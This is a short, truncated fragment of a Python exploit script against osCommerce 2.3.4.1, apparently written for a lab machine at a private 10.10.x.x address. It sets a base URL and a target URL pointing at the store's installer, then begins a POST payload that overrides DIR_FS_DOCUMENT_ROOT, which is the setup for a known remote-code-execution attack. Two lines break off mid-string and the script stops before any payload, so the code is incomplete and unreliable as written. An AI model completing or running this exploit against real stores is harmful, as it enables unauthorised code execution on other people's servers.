 import requests
# enter the the target url here, as well as the url to the install.p>
base_url = "http://10.10.118.119:8080/oscommerce-2.3.4.1/catalog/"
target_url = "http://10.10.118.119:8080/oscommerce-2.3.4.1/catalog/i>
data = {
    'DIR_FS_DOCUMENT_ROOT': './'
}